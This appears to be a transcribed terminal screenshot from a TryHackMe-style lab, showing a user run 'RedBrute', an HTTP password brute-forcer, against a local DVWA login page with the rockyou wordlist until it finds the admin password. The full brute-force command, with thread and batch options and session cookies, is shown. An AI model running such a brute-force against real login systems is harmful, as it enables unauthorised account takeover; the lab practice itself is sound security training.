 13:40
mikwebster@mikel: ~/Desktop/Web_Exploitation/Advanced_challenge/Tryhackme/Tool/RedBrute
Session Actions Edit View Help
┌──(mikwebster㉿mikel)-[~/…/Advanced_challenge/Tryhackme/Tool/RedBrute]
└─$ redbrute --url "http://127.0.0.1/vulnerabilities/brute/?username=admin&password=nsjk&Login=Login" -m "Username and/or password incorrect" -v -k --batch-size 1000 --thread-counts 50 --method get-url --param password --cookie "welcome
banner_status=dismiss; cookieconsent_status=dismiss; continueCode=NkrJMKNa4LrBYlpDZwvOWVkxyAyOSWWhBgGzjRqQ73P2mgb8neo9X1E5687y; continueCodeFindIt=; continueCodeFixIt=; show_tool_calls=true; csrftoken=Ncq1nYnCchs5eXQNOMvbDUAQwIx1O6UZPtx
J6JAXXTFe5rqEbd65pB5TSFCcLnAE; __test=1; PHPSESSID=mjoc7q5usjb3qhe0jmucrpaur7; security=low" --wordlist ../../../rockyou.txt
RedBrute
HTTP Brute-Force & Security Testing Tool
Built by Redcorp
Version 1.0.1
[>] Automated HTTP Request Testing
Proxy Support | [>] GET URL | GET FORM | POST FORM
Usage: Type redbrute --help to display available options.
[!] Initializing Configurations...
[!] Configuration Initialized.
RedBrute is a Python-Based high-performance web brute-forcing tool designed to make large-scale wordlist processing more efficient and resource-conscious. It leverages batch-based wordlists processing to reduce memory consumption while
utilizing concurrent HTTP request execution to improve scanning and overall performance.
Word: password | Position: 4 | Status: SUCCESSFUL | Elapsed: 00:01
[!] Program Ended.
┌──(mikwebster㉿mikel)-[~/…/Advanced_challenge/Tryhackme/Tool/RedBrute]
└─$